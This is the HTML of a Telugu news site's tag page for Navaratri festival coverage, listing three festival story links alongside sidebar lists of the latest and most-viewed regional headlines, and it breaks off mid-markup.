			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.warangaltimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Navarathriustavalu</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: navarathriustavalu</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/2nd-day-ammavars-in-annapurna-alankaram/" rel="bookmark" class="td-image-wrap " title="2వ రోజు అన్నపూర్ణ అలంకారాల్లో అమ్మవార్లు" ><img class="entry-thumb" src="[data-uri]" alt="" title="2వ రోజు అన్నపూర్ణ అలంకారాల్లో అమ్మవార్లు" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/2nd-day-navarathri-324x160.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/2nd-day-navarathri-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/2nd-day-ammavars-in-annapurna-alankaram/" rel="bookmark" title="2వ రోజు అన్నపూర్ణ అలంకారాల్లో అమ్మవార్లు">2వ రోజు అన్నపూర్ణ అలంకారాల్లో అమ్మవార్లు</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/navratri-celebrations-have-started-with-a-bang/" rel="bookmark" class="td-image-wrap " title="ఘనంగా ప్రారంభమైన నవరాత్రి ఉత్సవాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఘనంగా ప్రారంభమైన నవరాత్రి ఉత్సవాలు" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/BHADRAKALI-DAY-1-324x160.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/BHADRAKALI-DAY-1-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/navratri-celebrations-have-started-with-a-bang/" rel="bookmark" title="ఘనంగా ప్రారంభమైన నవరాత్రి ఉత్సవాలు">ఘనంగా ప్రారంభమైన నవరాత్రి ఉత్సవాలు</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/devi-sharannavaratri-celebrations-in-bhadradri-from-15/" rel="bookmark" class="td-image-wrap " title="15 నుంచి భద్రాద్రిలో దేవీ శరన్నవరాత్రి వేడుకలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="15 నుంచి భద్రాద్రిలో దేవీ శరన్నవరాత్రి వేడుకలు" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/bhadrachalam-324x160.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/bhadrachalam-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/devi-sharannavaratri-celebrations-in-bhadradri-from-15/" rel="bookmark" title="15 నుంచి భద్రాద్రిలో దేవీ శరన్నవరాత్రి వేడుకలు">15 నుంచి భద్రాద్రిలో దేవీ శరన్నవరాత్రి వేడుకలు</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_2 td-pb-border-top w-t-s latest-color title-dot side-dot td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Latest Updates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color title-dot side-dot","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_9";
block_tdi_2.post_count = "10";
block_tdi_2.found_posts = "4500";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "450";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Updates</span></h4></div><div id=tdi_2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/municipal-elections-with-ballot-papers-again/" rel="bookmark" title="మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?">మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-young-woman-killed-her-boyfriend/" rel="bookmark" title="బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!">బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/unable-to-bear-the-harassment-of-his-wife-the-husband-commits-suicide/" rel="bookmark" title="భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య">భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/government-good-news-on-pension-hike/" rel="bookmark" title="పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్">పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/we-are-preparing-for-olympics-2036-prime-minister-modi/" rel="bookmark" title="ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ">ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shree-lakshmi-narasimha-swamy-temple-is-a-disgrace-due-to-the-negligence-of-the-authorities/" rel="bookmark" title="అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్">అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/21214-2/" rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-number-of-active-cases-of-corona-crossed-4-thousand/" rel="bookmark" title="4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య">4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-revanth-reddys-government-is-getting-ready-to-give-electric-scooties/" rel="bookmark" title="స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!">స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-notice-to-bigg-boss-organizers/" rel="bookmark" title="బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్">బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_4 td-pb-border-top w-t-s latest-color td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Most Viewed","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_9";
block_tdi_4.post_count = "10";
block_tdi_4.found_posts = "3047";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "305";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/leaders-who-visited-brs-office/" rel="bookmark" title="బీఆర్ఎస్ కార్యాలయాన్ని సందర్శించిన నేతలు ">బీఆర్ఎస్ కార్యాలయాన్ని సందర్శించిన నేతలు </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/ttd-tirumala-online-tickets-srivari-special-darshan-quota-tickets-release-today/" rel="bookmark" title="నేడే శ్రీవారి ప్రత్యేక దర్శనం కోటా టికెట్లు రిలీజ్">నేడే శ్రీవారి ప్రత్యేక దర్శనం కోటా టికెట్లు రిలీజ్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/christmas-wishes-for-christians-cm-kcr/" rel="bookmark" title="క్రైస్తవులకు క్రిస్మస్ విషెష్ : సీఎం కేసీఆర్ ">క్రైస్తవులకు క్రిస్మస్ విషెష్ : సీఎం కేసీఆర్ </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-workers-caught-in-the-fire-where-else/" rel="bookmark" title="అగ్నికి ఆహుతైన కార్మికులు..ఎక్కడంటే..! ">అగ్నికి ఆహుతైన కార్మికులు..ఎక్కడంటే..! </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/retirement-of-dgp-mahender-reddy-on-december-31/" rel="bookmark" title="డిసెంబర్ 31న డీజీపీ మహెందర్ రెడ్డి రిటైర్మెంట్">డిసెంబర్ 31న డీజీపీ మహెందర్ రెడ్డి రిటైర్మెంట్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/getup-srinu-fire-on-ycp-minister-roja/" rel="bookmark" title="రోజాపై గెటప్ శ్రీను షాకింగ్ కామెంట్స్">రోజాపై గెటప్ శ్రీను షాకింగ్ కామెంట్స్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/it-was-cp-ranganath-who-whipped-the-four/" rel="bookmark" title="ఆ నలుగురిపై కొరఢా ఝులిపించిన సీపీ రంగనాథ్">ఆ నలుగురిపై కొరఢా ఝులిపించిన సీపీ రంగనాథ్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-new-plan-on-khammam-district/" rel="bookmark" title="ఖమ్మంపై కేసీఆర్ స్పెషల్ ఫోకస్!!">ఖమ్మంపై కేసీఆర్ స్పెషల్ ఫోకస్!!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/date-fixed-for-inauguration-of-telangana-new-secretariat/" rel="bookmark" title="న్యూ సెక్రటేరియట్ ప్రారంభోత్సవానికి డేట్ ఫిక్స్‌">న్యూ సెక్రటేరియట్ ప్రారంభోత్సవానికి డేట్ ఫిక్స్‌</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-kcr-condoles-death-of-actress-jamuna/" rel="bookmark" title="నటి జమున మృతికి సీఎం కేసీఆర్ సంతాపం ">నటి జమున మృతికి సీఎం కేసీఆర్ సంతాపం </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Videos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"139","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_15";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "16";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Videos</span></h4></div><div id=tdi_5 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" class="td-image-wrap " title="వరితో వైద్యం చేస్తున్న రైతన్న" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరితో వైద్యం చేస్తున్న రైతన్న" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" title="వరితో వైద్యం చేస్తున్న రైతన్న">వరితో వైద్యం చేస్తున్న రైతన్న</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" class="td-image-wrap " title="fashion show at warangal" ><img class="entry-thumb" src="[data-uri]" alt="" title="fashion show at warangal" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" title="fashion show at warangal">fashion show at warangal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

